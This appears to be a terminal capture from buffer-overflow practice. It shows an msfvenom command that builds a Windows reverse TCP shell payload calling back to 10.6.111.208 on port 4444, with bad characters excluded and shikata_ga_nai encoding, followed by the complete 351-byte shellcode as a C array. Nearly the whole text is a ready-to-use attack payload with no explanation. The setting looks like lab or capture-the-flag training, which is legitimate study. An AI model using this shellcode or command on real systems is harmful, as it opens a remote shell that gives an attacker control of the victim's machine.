 ~/D/BOF msfvenom -p windows/shell_reverse_tcp LHOST=10.6.111.208 LPORT=4444 EXITFUNC=thread
-b "\x00\x07\x2e\xa0" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\x54\xa8\x12\xba\xdb\xca\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x53\x12\x03\x53\x12\x83\x97\xac\xf0\x4f\xeb"
"\x45\x76\xaf\x13\x96\x17\x39\xf6\xa7\x17\x5d\x73\x97\xa7"
"\x15\xd1\x14\x43\x7b\xc1\xaf\x21\x54\xe6\x18\x8f\x82\xc9"
"\x99\xbc\xf7\x48\x1a\xbf\x2b\xaa\x23\x70\x3e\xab\x64\x6d"
"\xb3\xf9\x3d\xf9\x66\xed\x4a\xb7\xba\x86\x01\x59\xbb\x7b"
"\xd1\x58\xea\x2a\x69\x03\x2c\xcd\xbe\x3f\x65\xd5\xa3\x7a"
"\x3f\x6e\x17\xf0\xbe\xa6\x69\xf9\x6d\x87\x45\x08\x6f\xc0"
"\x62\xf3\x1a\x38\x91\x8e\x1c\xff\xeb\x54\xa8\x1b\x4b\x1e"
"\x0a\xc7\x6d\xf3\xcd\x8c\x62\xb8\x9a\xca\x66\x3f\x4e\x61"
"\x92\xb4\x71\xa5\x12\x8e\x55\x61\x7e\x54\xf7\x30\xda\x3b"
"\x08\x22\x85\xe4\xac\x29\x28\xf0\xdc\x70\x25\x35\xed\x8a"
"\xb5\x51\x66\xf9\x87\xfe\xdc\x95\xab\x77\xfb\x62\xcb\xad"
"\xbb\xfc\x32\x4e\xbc\xd5\xf0\x1a\xec\x4d\xd0\x22\x67\x8d"
"\xdd\xf6\x28\xdd\x71\xa9\x88\x8d\x31\x19\x61\xc7\xbd\x46"
"\x91\xe8\x17\xef\x38\x13\xf0\x1a\xbb\x74\xd0\x73\xc1\x8a"
"\xc1\xdf\x4c\x6c\x8b\xcf\x18\x27\x24\x69\x01\xb3\xd5\x76"
"\x9f\xbe\xd6\xfd\x2c\x3f\x98\xf5\x59\x53\x4d\xf6\x17\x09"
"\xd8\x09\x82\x25\x86\x98\x49\xb5\xc1\x80\xc5\xe2\x86\x77"
"\x1c\x66\x3b\x21\xb6\x94\xc6\xb7\xf1\x1c\x1d\x04\xff\x9d"
"\xd0\x30\xdb\x8d\x2c\xb8\x67\xf9\xe0\xef\x31\x57\x47\x46"
"\xf0\x01\x11\x35\x5a\xc5\xe4\x75\x5d\x93\xe8\x53\x2b\x7b"
"\x58\x0a\x6a\x84\x55\xda\x7a\xfd\x8b\x7a\x84\xd4\x0f\x9a"
"\x67\xfc\x65\x33\x3e\x95\xc7\x5e\xc1\x40\x0b\x67\x42\x60"
"\xf4\x9c\x5a\x01\xf1\xd9\xdc\xfa\x8b\x72\x89\xfc\x38\x72"
"\x98";
~/D/BOF 8.6s Sun 18 Sep 2022 11:38:53 PM EDT